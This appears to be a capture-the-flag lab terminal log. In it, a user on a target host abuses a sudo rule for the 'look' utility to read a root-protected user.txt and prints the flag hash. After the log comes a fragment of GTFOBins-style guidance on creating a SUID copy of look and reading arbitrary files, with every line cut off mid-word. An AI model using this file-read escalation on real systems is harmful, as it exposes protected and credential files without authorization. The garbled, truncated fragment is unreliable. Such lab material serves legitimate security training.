 think@ip-10-10-201-84:/tmp$ look
look
usage: look [-bdf] [-t char] string [file ...]
think@ip-10-10-201-84:/tmp$ ls
ls
id  password.txt  suBF.sh
think@ip-10-10-201-84:/tmp$ cd /home.think
cd /home.think
bash: cd: /home.think: No such file or directory
think@ip-10-10-201-84:/tmp$ cd /home/think
cd /home/think
think@ip-10-10-201-84:~$ ls
ls
user.txt
think@ip-10-10-201-84:~$ look cat user.txt
look cat user.txt
think@ip-10-10-201-84:~$ look user.txt
look user.txt
look: /usr/share/dict/words: No such file or directory
think@ip-10-10-201-84:~$ sudo look cat user.txt
sudo look cat user.txt
think@ip-10-10-201-84:~$ sudo look "" user.txt
sudo look "" user.txt
38375fb4dd8baa2b2039ac03d92b820e
think@ip-10-10-201-84:~$
This example creates a local SUID copy of the b
with an existing SUID binary skip the first comm
sudo install -m =xs $(which look) .
LFILE=file_to_read
Sudo
If the binary is allowed to run as superuser by
used to access the file system, escalate or main
LFILE=file_to_read
"$LFILE"